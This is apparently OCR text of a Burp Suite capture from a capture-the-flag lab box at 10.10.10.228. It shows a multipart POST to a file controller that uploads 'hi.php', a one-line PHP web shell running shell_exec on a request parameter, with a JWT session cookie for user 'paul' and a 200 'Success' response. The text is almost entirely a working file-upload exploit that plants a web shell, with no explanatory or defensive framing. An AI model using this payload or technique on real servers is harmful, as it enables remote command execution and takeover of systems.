 Request
Pretty Raw Hex \n
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------377708416816287761232545841258
9 Content-Length: 389
10 Origin: http://10.10.10.228
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.228/portal/php/files.php
14 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.4mJguG8tRd2z_feWJpmr_J3AdMeDPvW7GCK7cW
7o0AI; PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390
15 Sec-GPC: 1
16
17 -----------------------------377708416816287761232545841258
18 Content-Disposition: form-data; name="file"; filename="hi.php"
19 Content-Type: application/x-php
20
21 <?php
22 echo shell_exec($_REQUEST["eris"]);
23 ?>
24
25 -----------------------------377708416816287761232545841258
26 Content-Disposition: form-data; name="task"
27
28 rev.php
29 -----------------------------377708416816287761232545841258--
30
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Dec 2021 05:13:32 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 30
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Success. Have a great weekend!